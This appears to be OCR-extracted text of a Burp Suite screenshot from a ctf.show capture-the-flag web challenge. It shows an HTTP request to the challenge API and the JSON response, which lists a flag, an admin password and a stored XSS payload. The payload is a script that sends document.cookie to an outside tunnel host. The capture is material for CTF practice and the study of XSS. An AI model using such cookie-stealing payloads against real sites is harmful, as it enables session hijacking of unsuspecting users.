 Pretty Raw Hex
GET /api/?page=1&limit=10 HTTP/1.1
2 Host:
ae5e628a-7ce3-428c-a3c0-67e290dc5f2c.challenge.ctf.show
3 Accept: application/json, text/javascript, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer:
http://ae5e628a-7ce3-428c-a3c0-67e290dc5f2c.challenge.ct
f.show/manager.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=m4ghu0ng646hrihrccn92r88ur
0 Connection: close
1
2
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 18 Jan 2023 13:25:54 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 Content-Length: 322
10
11 {"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":3,"da
ta":[{"username":"flag","password":"ctfshow{0158c5a6-b4e
7-4df4-aaf6-22723783564b}"},{"username":"admin","passwor
d":"ctfshowdacaiji"},{"username":"123","password":"<
script>
window.location.href=
' http:\/\/33d37750.r7.cpolar.top\/1.php?c='+document.
cookie<\/script>"}]}
Request Attributes
Request Query Par
Request Body Para
Request Cookies
Request Headers
Response Headers